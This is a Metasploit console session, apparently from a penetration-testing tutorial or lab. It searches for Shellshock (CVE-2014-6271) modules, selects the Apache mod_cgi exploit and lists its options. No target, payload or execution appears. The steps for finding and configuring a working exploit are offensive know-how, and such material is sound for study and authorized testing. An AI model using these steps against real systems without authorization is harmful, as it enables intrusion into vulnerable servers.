 msf5 > search shellshock
Matching Modules
================
#  Name                                         Disclosure Date  Rank       Check  Description
-  ----                                         ---------------  ----       -----  -----------
0  auxiliary/scanner/http/apache_mod_cgi_bash_env  2014-09-24  normal  Yes  Apache mod_cgi Bash Environment Variable Injection (Shellshock) Scanner
1  auxiliary/server/dhclient_bash_env  2014-09-24  normal  No  DHCP Client Bash Environment Variable Code Injection (Shellshock)
2  exploit/linux/http/advantech_switch_bash_env_exec  2015-12-01  excellent  Yes  Advantech Switch Bash Environment Variable Code Injection (Shellshock)
3  exploit/linux/http/ipfire_bashbug_exec  2014-09-29  excellent  Yes  IPFire Bash Environment Variable Injection (Shellshock)
4  exploit/multi/ftp/pureftpd_bash_env_exec  2014-09-24  excellent  Yes  Pure-FTPd External Authentication Bash Environment Variable Code Injection (Shellshock)
5  exploit/multi/http/apache_mod_cgi_bash_env_exec  2014-09-24  excellent  Yes  Apache mod_cgi Bash Environment Variable Code Injection (Shellshock)
6  exploit/multi/http/cups_bash_env_exec  2014-09-24  excellent  Yes  CUPS Filter Bash Environment Variable Code Injection (Shellshock)
7  exploit/multi/misc/legend_bot_exec  2015-04-27  excellent  Yes  Legend Perl IRC Bot Remote Code Execution
8  exploit/multi/misc/xdh_x_exec  2015-12-04  excellent  Yes  Xdh / LinuxNet Perlbot / fBot IRC Bot Remote Code Execution
9  exploit/osx/local/vmware_bash_function_root  2014-09-24  normal  Yes  OS X VMWare Fusion Privilege Escalation via Bash Environment Code Injection (Shellshock)
10  exploit/unix/dhcp/bash_environment  2014-09-24  excellent  No  Dhclient Bash Environment Variable Injection (Shellshock)
11  exploit/unix/smtp/qmail_bash_env_exec  2014-09-24  normal  No  Qmail SMTP Bash Environment Variable Injection (Shellshock)
msf5 > use 5
msf5 exploit(multi/http/apache_mod_cgi_bash_env_exec) > options
Module options (exploit/multi/http/apache_mod_cgi_bash_env_exec):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
CMD_MAX_LENGTH  2048  yes  CMD max line length
CVE  CVE-2014-6271  yes  CVE to check/exploit (Accepted: CVE-2014-6271, CVE-2014-6278)
HEADER  User-Agent  yes  HTTP header to use
METHOD  GET  yes  HTTP method to use
Proxies  no  A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS  yes  The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPATH  /bin  yes  Target PATH for binaries used by the CmdStager
RPORT  80  yes  The target port (TCP)
SRVHOST  0.0.0.0  yes  The local host to listen on. This must be an address on the local machine or 0.0.0.0
SRVPORT  8080  yes  The local port to listen on.
SSL  false  no  Negotiate SSL/TLS for outgoing connections
SSLCert  no  Path to a custom SSL certificate (default is randomly generated)
TARGETURI  yes  Path to CGI script
TIMEOUT  5  yes  HTTP read response timeout (seconds)
URIPATH  no  The URI to use for this exploit (default is random)
VHOST  no  HTTP server virtual host
Exploit target:
Id  Name
--  ----
0  Linux x86
msf5 exploit(multi/http/apache_mod_cgi_bash_env_exec) >